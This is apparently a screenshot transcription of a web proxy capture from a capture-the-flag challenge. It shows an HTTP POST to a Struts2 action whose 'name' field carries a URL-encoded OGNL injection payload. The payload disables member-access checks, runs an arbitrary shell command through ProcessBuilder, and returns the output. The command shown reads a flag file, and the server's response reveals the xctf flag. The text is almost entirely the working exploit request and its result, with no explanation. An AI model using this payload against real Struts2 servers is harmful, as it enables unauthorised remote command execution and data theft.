 Go Cancel < > Ta
Request
Raw Params Headers Hex
POST /feifei/integration/saveGangster.action HTTP/1.1
Host: 218.2.197.238:29094
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://218.2.197.238:29094/feifei/integration/editGangster.action;jsessionid=847AD368F76B665FC3C61910116C82D4
Cookie: JSESSIONID=847AD368F76B665FC3C61910116C82D4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1205
name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23
dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil
%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPacka
geNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28
%23dm%29%29%29%29.%28%23cmd%3D%23parameters.cmd%5B0%5D%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os
.name%27%29.toLowerCase%28%29.contains%28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc%27
%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew+java.lang.ProcessBuilder%28%23cmds%
29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start%28%29%29.%28%23ros%3D%28%40org.apache.stru
ts2.ServletActionContext%40getResponse%28%29.getOutputStream%28%29%29%29.%28%40org.apache.commons.io.IOUtils%40copy%
28%23process.getInputStream%28%29%2C%23ros%29%29.%28%23ros.flush%28%29%29%7D&cmd=cat
/var/lib/tomcat8/flag.txt&age=1&__checkbox_bustedBefore=true&description=fas
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Fri, 14 Jul 2017 07:52:59 GMT
Connection: close
Content-Length: 43
flag=xctf{1499156450459387f1977b5bd12f309c}